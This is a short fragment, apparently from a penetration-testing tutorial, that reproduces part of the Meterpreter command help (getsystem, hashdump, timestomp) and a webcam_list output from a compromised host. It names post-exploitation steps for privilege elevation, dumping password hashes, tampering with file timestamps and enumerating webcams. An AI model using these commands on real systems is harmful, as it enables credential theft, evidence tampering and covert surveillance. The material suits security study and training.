 Command Description
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
1: Periferica video USB
meterpreter >